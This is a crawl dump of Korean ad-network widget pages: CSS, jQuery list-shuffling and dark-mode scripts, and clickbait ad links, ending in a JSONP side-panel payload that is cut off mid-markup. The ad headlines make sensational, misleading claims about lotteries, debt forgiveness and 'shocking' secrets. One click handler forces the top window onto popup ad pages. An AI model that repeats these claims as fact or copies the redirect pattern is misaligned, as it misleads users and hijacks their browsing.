    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/248_03.html
body_size: 1261
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="utf-8">
<link rel="stylesheet" type="text/css" href="//simg.imadrep.co.kr/css/news/newsis.css"/>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<script type="text/javascript">
    $(document).ready(function(){
		// 다크모드
		var userAgent=navigator.userAgent.toLowerCase();

        // 아이폰체크
        if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
            // 웨일체크
            if( userAgent.indexOf('whale')>-1 ){
                // 다크모드체크
                if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                    $('.imad_darkfont').css('color','#fff');
                }
            }
        }
    });

</script>
</head>
<body>
<div id="list_ad_245">
	<ul>
        <li class="txt imad_darkfont">▶ <a href="http://adc.imadrep.co.kr/./adclick.php?b=32487315703672663195&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmega%2F3%2F%3Fref%3D248%26cc%3D3157036" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">미국로또 1등 당첨금 ‘2조’ 수령한 한국인!</a></li>
	</ul>
</div>

<script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/8122_02.html
body_size: 5735
content:
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>nss_8122</title>
    <style>
        @import url('//fonts.googleapis.com/earlyaccess/notosanskr.css');

        .imad_nss_8122{
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Noto Sans KR", "Nanum Gothic", sans-serif;
            font-size: 14.5px;
            font-weight:500;
        }
        .imad_nss_8122 *{
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Noto Sans KR", "Nanum Gothic", sans-serif;
        }
        .imad_nss_8122 > ul, .imad_nss_8122 li{
            margin: 0;
            padding: 0;
            list-style: none;
        }
        .imad_nss_8122 > a{
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
            color: #000;
        }
        .imad_nss_8122 > a:hover{
            text-decoration: underline;
            color: #f4ad1e;
        }
        .imad_nss_8122 > .thumb_wrap:after{
            display: block;
            content: "";
            clear: both;
        }
        .imad_nss_8122 > .thumb_wrap li{
            float: left;
            width: 33.3%;
            margin-bottom: 10px;
            text-align: center;
            border-bottom: none;
            padding: 0 !important;
            margin-top: 0;
        }
        .imad_nss_8122 > .thumb_wrap li a{
            text-decoration: none;
            outline: none;
            color: #000;
            display: block;
            font-size: 14.5px !important;
            width: 100%;
            height: 100%;
            letter-spacing: -1.8px !important;
        }
        .imad_nss_8122 > .thumb_wrap li a .img_box{
            display: block;
            width: 90%;
            height: 65px;
            margin: 0 auto;
        }
        .imad_nss_8122 > .thumb_wrap li a .img_box img{
            display: block;
            width: 100%;
            height: 100%;
        }
        .imad_nss_8122 > .thumb_wrap li a .txt{
            display: block;
            text-align: center;
            margin: 0 auto;
            width: 86%;
            line-height: 1.3em;
            color: #333;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            display: -webkit-box;
            text-overflow: ellipsis;
            overflow: hidden;
        }
    </style>
    <script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
    <script type="text/javascript">
        $(document).ready(function(){
            $.shuffle = function(arr) {
                for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
                return arr;
            }

            var list = [];
            $(".hili").each(function(){
                list.push($(this).html());
            });

            $.shuffle(list);
            $(".hili").each(function(i){
                $(this).html(list[i]);
            });




            var userAgent=navigator.userAgent.toLowerCase();

            // 아이폰체크
            if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
                // 웨일체크
                if( userAgent.indexOf('whale')>-1 ){
                    // 다크모드체크
                    if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                        $('.imad_darkfont').css('color','#fff');
                    }
                }
            }
        });
    </script>
</head>
<body>
    <div class="imad_nss_8122">
        <ul class="thumb_wrap">
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=481227306522472714278&url=https%3A%2F%2Fmy.newscover.co.kr%2Fxiido%2F9%2F%3Fref%3D8122%26cc%3D3065224" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/womanallfit/womanallfit_2.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont">‘세계서 가장 몸매가 아름다운 할머니' 비결이..충격!</p>
                </a>
            </li>
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=481237289475872696459&url=https%3A%2F%2Fmy.newscover.co.kr%2Ft%2F%3Fs%3Dalpago.2%26ref%3D8123%26cc%3D2894758" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/lottonanum2/lottonanum2_0.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont">로또 1등 당첨금, 26년부터 돈으로 안준다..</p>
                </a>
            </li>
            <li class="hili imad_wrap_8122">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495807316580372721216&url=https%3A%2F%2Fblog.naver.com%2Fkjwneidn%2F224163739818" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">
                    <div class="img_box"><img src="https://simg.imadrep.co.kr/banner/wleiie/wleiie_4.gif" alt="이미지"></div>
                    <p class="txt imad_darkfont">발x부전 드디어 해결했습니다! (+극복과정 공유)</p>
                </a>
            </li>
        </ul>
    </div>
    <script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/3402_03.html
body_size: 1436
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<title>nss_3402</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

#list_ad_3402 .adList a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
    line-height: 22px;
    color: #000;
    text-decoration: none;
    font-family: 'Noto Sans KR', sans-serif;
    font-weight: 500;
    letter-spacing: -0.2px;
}
</style>

<script>
	$(document).ready(function(){
		var userAgent=navigator.userAgent.toLowerCase();

		// 아이폰체크
		if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
			// 웨일체크
			if( userAgent.indexOf('whale')>-1 ){
				// 다크모드체크
				if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
					$('.imad_darkfont').css('color','#fff');
				}
			}
		}
	});
</script>

<body>
<div id="list_ad_3402">
    <div class="adList"><a href="http://adc.imadrep.co.kr/./adclick.php?b=434027267051072217557&url=https%3A%2F%2Fmy.newscover.co.kr%2Fqsced%2F%3Fref%3D3402%26cc%3D2670510" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">‘세계서 가장 아름다운 할머니' 비결이..충격!</a></div>
</div>

<script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/10535_01.html
body_size: 1583
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<title>nss_10535</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

#nss_10535 a {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
    line-height: 22px;
    color: #000;
    text-decoration: none;
    font-family: "Noto Sans KR", sans-serif;
    font-weight: 500;
    letter-spacing: -0.2px;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        // 다크모드
        var userAgent=navigator.userAgent.toLowerCase();

        // 아이폰체크
        if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
            // 웨일체크
            if( userAgent.indexOf('whale')>-1 ){
                // 다크모드체크
                if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                    $('.imad_darkfont').css('color','#fff');
                }
            }
        }
    });
</script>

</head>

<body>
<div id="nss_10535">
    <a href="http://adc.imadrep.co.kr/./adclick.php?b=5105357321017972716524&url=https%3A%2F%2Fmy.newscover.co.kr%2Fysxinew%2F%3Fref%3D10535%26cc%3D3210179" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">4,288억 쏟아붓는 양산, 아파트 문의 폭주!</a>
</div>

<script type="text/javascript" src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/3403_02.html
body_size: 7086
content:
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>nss_3403</title>

    <style type="text/css">
    body{
        margin:0;
        padding:0;
    }
    #list_ad_3403 * {
        box-sizing: border-box;
    }
    #list_ad_3403{
        width:100%;
        height:213px;
        margin:0;
        padding:0;
        overflow: hidden;
    }
    #list_ad_3403 ul, #list_ad_3403 li{
        margin:0;
        padding:0;
        list-style:none;
    }
    #list_ad_3403 a{
        text-decoration:none;
        color:#000;
    }
    #list_ad_3403 .title_3403{
        width:100%;
        height:36px;
        padding:5px 0 0 12px;
        font-family: 'notokr-medium';
        font-size: 17px;
        color: #000;
        point-color: #ff5722;
        letter-spacing: -1px;
        background-color:#f1f1f1;
        border-bottom:1px solid #d9d9d9;
        position:relative;
        text-align:left;
    }
    #list_ad_3403 ul{
        padding:0 12px 0 12px;
    }
    #list_ad_3403 .txt_3403{
        width:100%;
        font-size: 16px;
        line-height: 34px;
        letter-spacing: -1px;
        color: #000;
        font-family: "notokr-regular", dotum, 돋움, Helvetica, AppleSDGothicNeo, Arial, sans-serif;
        border-top :1px solid #f0f0f0;
        overflow:hidden;
        text-overflow:ellipsis;
        white-space:nowrap;
        text-align:left;
        padding:0;
        margin:0;
    }
    #list_ad_3403 .txt_3403:nth-child(1){
        border-top:0;
    }
    #list_ad_3403 .title_3403::after {
        content: 'AD';
        padding: 2px 4px;
        color: #aaa;
        border-radius: 3px;
        position: absolute;
        right: 6px;
        line-height: 1.4;
        font-size: 10px;
    }
    @font-face {
        font-family: notokr-regular;
        src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot);
        src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot?#iefix) format('embedded-opentype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff2) format('woff2'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff) format('woff'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.ttf) format('truetype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.svg#notokr-regular) format('svg');
        font-weight: 400;
        font-style: normal
    }
    @font-face {
        font-family: 'notokr-medium';
        src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot');
        src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot?#iefix') format('embedded-opentype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff2') format('woff2'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff') format('woff'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.ttf') format('truetype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.svg#notokr-medium') format('svg');
        font-weight: normal;
        font-style: normal;
    }
    .title_3403::after {
        content: 'AD';
        padding: 2px 4px;
        color: #aaa;
        border-radius: 3px;
        position: absolute;
        right: 6px;
        line-height: 1.4;
        font-size: 10px;
    }
</style>
<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $.shuffle = function(arr) {
        for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
    }

    var list = [];
    $(".aa").each(function(){
        list.push($(this).html());
    });

    $.shuffle(list);
    $(".aa").each(function(i){
        $(this).html(list[i]);
    });




    var userAgent=navigator.userAgent.toLowerCase();

    // 아이폰체크
    if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
        // 웨일체크
        if( userAgent.indexOf('whale')>-1 ){
            // 다크모드체크
            if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                $('.imad_darkfont').css('color','#fff');
                $('#list_ad_3403 .title_3403').css({'background':'#000', 'border-bottom':'1px solid #555'});
                $('#list_ad_3403 .txt_3403').css('border-top','1px solid #555');
                $('#list_ad_3403 .txt_3403:nth-child(1)').css('border-top','0');
            }
        }
    }
});
</script>
</head>
<body>
    <div id="list_ad_3403">
        <div class="title_3403 imad_darkfont">베스트<span style="color:#ff5722;">&nbsp;클릭</span></div>
        <ul>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=434037305999172650421&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D1_6" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">간경화! 담도암! 복수·간성혼수 비상! 즉시 입원 가능한 병원은...?</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495727316132772687229&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F16%2F%3Fref%3D9572%26cc%3D3161327" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">젊은 여성과 모텔 가는 대머리 할아버지 비결이..충격!</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495737321017972716468&url=https%3A%2F%2Fmy.newscover.co.kr%2Fysxinew%2F%3Fref%3D9573%26cc%3D3210179" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">4,288억 쏟아붓는 양산, 아파트 문의 폭주!</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495747314107472703562&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F24%2F%3Fref%3D9574%26cc%3D3141074" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">20대 여성과 결혼한 70대 할아버지 비결이..충격!</a>
            </li>
            <li class="aa txt_3403">
                <a href="http://adc.imadrep.co.kr/./adclick.php?b=495757262621372719792&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F4%2F%3Fref%3D9575%26cc%3D2626213" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">오늘밤 187억뿌린다, 먼저 주우면 최대1억..!</a>
            </li>
        </ul>
    </div>
    <script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/3404_02.html
body_size: 6202
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<title>nss_3404</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>

@font-face {
font-family: notokr-regular;
src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot);
src: url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.eot?#iefix) format('embedded-opentype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff2) format('woff2'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.woff) format('woff'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.ttf) format('truetype'), url(//image.news1.kr/system/resource/news1_m/1/fonts/notokr-regular/notokr-regular.svg#notokr-regular) format('svg');
font-weight: 400;
font-style: normal
}
@font-face {
font-family: 'notokr-medium';
src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot');
src: url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.eot?#iefix') format('embedded-opentype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff2') format('woff2'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.woff') format('woff'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.ttf') format('truetype'), url('//image.news1.kr/system/resource/news1_m/1/fonts/notokr-medium/notokr-medium.svg#notokr-medium') format('svg');
font-weight: normal;
font-style: normal;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

#list_ad_3404 {
    width: 100%;
    height: 210px;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

#list_ad_3404 ul, #list_ad_3404 li {
    margin: 0;
    padding: 0;
    list-style: none;
}

#list_ad_3404 a {
    text-decoration: none;
    color: #000;
    letter-spacing: -0.4px;
}

#list_ad_3404 .title_3404 {
    height: 35px;
    font-family: 'notokr-medium';
    font-size: 17px;
    color: #000;
    letter-spacing: -0.4px;
    background-color: #f1f1f1;
    position: relative;
    padding: 5px 0 0 12px;
    border-bottom: 1px solid #d9d9d9;
    text-align: left;
}

#list_ad_3404 ul {
    padding: 0 12px;
}

#list_ad_3404 .txt_3404 {
    width: 100%;
    font-size: 16px;
    line-height: 34px;
    color: #000;
    font-family: "notokr-regular", dotum, 돋움, Helvetica, AppleSDGothicNeo, Arial, sans-serif;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #f0f0f0;
}

#list_ad_3404 .title_3404::after {
    content: 'AD';
    padding: 2px 4px;
    color: #aaa;
    position: absolute;
    right: 6px;
    line-height: 1.4;
    font-size: 10px;
    letter-spacing: -1px;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        $.shuffle = function(arr) {
            for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
            return arr;
        }

        var list = [];
        $(".txt_3404").each(function(){
            list.push($(this).html());
        });

        $.shuffle(list);
        $(".txt_3404").each(function(i){
            $(this).html(list[i]);
        });


        // 다크모드
        var userAgent=navigator.userAgent.toLowerCase();

        // 아이폰체크
        if( userAgent.indexOf("iphone") > -1 || userAgent.indexOf("ipad") > -1 || userAgent.indexOf("ipod") > -1 ) {
            // 웨일체크
            if( userAgent.indexOf('whale')>-1 ){
                // 다크모드체크
                if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
                    $('.imad_darkfont').css('color','#fff');
                    $('#list_ad_3404 .title_3404').css({'background':'#000', 'border-bottom':'1px solid #555'});
                    $('#list_ad_3404 .txt_3404').css('border-bottom','1px solid #555');
                }
            }
        }
    });
</script>

</head>

<body>
<div id="list_ad_3404">
    <div class="title_3404 imad_darkfont">실시간<span style="color:#ff5722;">&nbsp;베스트&nbsp;정보</div>
    <ul>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=489617218966972357182&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F11%2F%3Fref%3D8961%26cc%3D2189669" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">수상한 산악회 따라가보니..충격!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495767268667772691793&url=https%3A%2F%2Fmy.newscover.co.kr%2Fqsced%2F%3Fref%3D9576%26cc%3D2686677" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">‘세계서 가장 아름다운 할머니' 비결이..충격!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495777321519772721334&url=https%3A%2F%2Fmy.newscover.co.kr%2Fcmbeob%2F%3Fref%3D9577%26cc%3D3215197" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">‘빚독촉, 카드빚’ 앞으로 안갚아도 된다.. 충격!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495787315703672685042&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmega%2F3%2F%3Fref%3D9578%26cc%3D3157036" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">미국로또 1등 당첨금 ‘2조’ 수령한 한국인!</a>
        </li>
        <li class="txt_3404">
            <a href="http://adc.imadrep.co.kr/./adclick.php?b=495797318427472721693&url=https%3A%2F%2Fcarnex.kr%2F" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">신차, 월 20만원대 5년 타고 반납 끝!</a>
        </li>
    </ul>
</div>

<script type="text/javascript" src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@Bottom3
body_size: 114
content:
<center><script src="https://media.adpnut.com/cgi-bin/PelicanC.dll?impr?pageid=079t&out=script"></script></center>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my.newscover.co.kr/common/c/side.html?s=8666&ll=jQuery36006559993730557143_1769865423680&_=1769865423681
body_size: 29221
content:
jQuery36006559993730557143_1769865423680("<!-- \ub274\uc2dc\uc2a4 \ucee4\ubc84 870 -->\r\n\r\n\r\n<!DOCTYPE html>\r\n<html lang=\"ko\">\r\n<head>\r\n<meta charset=\"UTF-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, minimum-scale=1.0\">\r\n<title>newsis_c<\/title>\r\n<script type=\"text\/javascript\" src=\"\/\/simg.imadrep.co.kr\/js\/jquery-3.1.1.js\"><\/script>\r\n<!-- <script src=\"\/\/simg.imadrep.co.kr\/js\/backpop2.js\"><\/script>-->\r\n<link rel=\"stylesheet\" href=\"\/\/simg.imadrep.co.kr\/css\/side_ad\/cover\/style_870_04.css\">\r\n\r\n\r\n<script>\r\n$(document).ready(function(){\r\n\r\n    \/\/ ******************************  \ub0a0\uc9dc+\uc694\uc77c+\uc2dc\uac04  ******************************\r\n    var currentDate = new Date();\r\n\r\n    \/\/ \uac01 \uad6c\uc131 \uc694\uc18c\ub97c \uac00\uc838\uc624\uae30\r\n    var year = currentDate.getFullYear();\r\n    var month = currentDate.getMonth() + 1;\r\n    var date = currentDate.getDate();\r\n    var hours = currentDate.getHours();\r\n\r\n    function getTodayLabel() {\r\n        var week = new Array('(\uc77c)', '(\uc6d4)', '(\ud654)', '(\uc218)', '(\ubaa9)', '(\uae08)', '(\ud1a0)');\r\n        var today = new Date().getDay();\r\n        var todayLabel = week[today];\r\n        return todayLabel;\r\n    }\r\n\r\n    \/\/ \ub0a0\uc9dc\uc640 \uc2dc\uac04\uc744 \ubb38\uc790\uc5f4\ub85c \ud3ec\ub9f7\ud305\r\n    var nowdate1 = `${year}-${String(month).padStart(2, '0')}-${String(date).padStart(2, '0')} `;\r\n    var nowdate2 = ` ${String(hours).padStart(2, '0')}:00`;\r\n    var nowdate = nowdate1+getTodayLabel()+nowdate2;\r\n\r\n    \/\/ \/\/ \ud3ec\ub9f7\ud305\ub41c \ub0a0\uc9dc\uc640 \uc2dc\uac04\uc744 \ucd9c\ub825\r\n    $('.nctit_time').html(nowdate);\r\n    \/\/ ******************************  \ub0a0\uc9dc+\uc694\uc77c+\uc2dc\uac04  ******************************\r\n\r\n\r\n\r\n    \/\/ ******************************  con4rolling  ******************************\r\n    var everyRoll = (best) => best[Math.floor(Math.random() * best.length)];\r\n    var evroll = [\"0\", \"1\", \"2\", \"3\", \"4\"];\r\n    var con4 = everyRoll(evroll);\r\n\r\n    $('.imnsc_con_con4 .imnsc_con_txt_btn').eq(con4).addClass('imnsc_con_txt_on');\r\n    \/\/ ******************************  con4rolling  ******************************\r\n\r\n    \/\/ ******************************  con3rolling  ******************************\r\n    var rollNew = (roll) => roll[Math.floor(Math.random() * roll.length)];\r\n    var newList = [\"0\", \"1\", \"2\", \"3\"];\r\n    var con3 = rollNew(newList);\r\n\r\n    $('.imadc_sec04 .imadc_newbtn').eq(con3).addClass('imadc_newon');\r\n    \/\/ ******************************  con3rolling  ******************************\r\n\r\n\r\n\r\n\r\n    \/\/ ******************************  shuffle  ******************************\r\n    $.shuffle = function(arr) {\r\n        for(var j, x, i = arr.length;\r\n        i;\r\n        j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);\r\n        return arr;\r\n    }\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec02 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec02 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec03 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec03 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec05 .imadc_txt_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec05 .imadc_txt_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec06 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec06 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n\r\n\r\n    var list = [];\r\n    $(\".imadc_sec07 .imadc_img_box\").each(function(){\r\n        list.push($(this).html());\r\n    });\r\n\r\n    $.shuffle(list);\r\n    $(\".imadc_sec07 .imadc_img_box\").each(function(i){\r\n        $(this).html(list[i]);\r\n    });\r\n    \/\/ ******************************  shuffle  ******************************\r\n\r\n\t\r\n\r\n\t$(document).on(\"click\", \".sspop\", function(){\r\n\t\tlet a_url = $(this).attr(\"href\").replace(\/https?:\\\/\\\/(.*)\\\/\/, \".\/\");\r\n\t\tlet no = $(this).attr(\"data-no\");\r\n\t\tlet url = \"\";\r\n\t\tlet usrAgt = navigator.userAgent.toLowerCase();\r\n\t\tlet randNum = Math.random();\r\n\t\tno += no;\r\n\r\n\t\turl = \"http:\/\/adv.imadrep.co.kr\/\"+no+\"\/p.html\";\r\n\t\tif(randNum < 0.5){\r\n\t\t\turl = \"http:\/\/adv.imadrep.co.kr\/\"+no+\"\/pp.html\";\r\n\t\t}\r\n\r\n\t\tsetTimeout(function () {\r\n\t\t\tif (usrAgt.indexOf(\"android\") > -1) {\r\n\t\t\t\ttop.location.href = url;\r\n\t\t\t}else if(isSafari()){\r\n\t\t\t\ttop.location.href  = \"\/\/adv.imadrep.co.kr\/2\/m_pop.html\";\r\n\t\t\t}\r\n\t }, 1000);\r\n});\r\n\r\n\r\n})\r\n<\/script>\r\n\r\n\r\n<\/head>\r\n\r\n<body class=\"imadc_body\">\r\n<div class=\"imadc_wrap\">\r\n    <div class=\"imadc_header\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/dn_header.jpg\" width=\"100%\"><\/div>\r\n\r\n    <div class=\"imadc_sec_wrap\">\r\n\r\n        <div class=\"imadc_sec01\">\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102977320796272714099&url=https%3A%2F%2Fmy.newscover.co.kr%2Fparcyw%2F%3Fref%3D10297%26cc%3D3207962\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/parcyw\/parcyw_s.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txt01 imadc_txtend01\">\ub3d9\uc791\uad6c \uc544\ud30c\ud2b8 \uc9d1\uac12 \uac70\ud488 \ube60\uc84c\ub2e4.. \ub9c8\uc9c0\ub9c95\uc5b5\ub300 \ubd84\uc591!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103037150092172585551&url=https%3A%2F%2Fhelthbeauty.co.kr%2Fsmart%2FBGQLAa260128%2Fsite\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txt02 imadc_txtend01\">\u2018\uc138\uacc4\uc11c \uac00\uc7a5 \uc544\ub984\ub2e4\uc6b4 \ud560\uba38\ub2c8' \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a 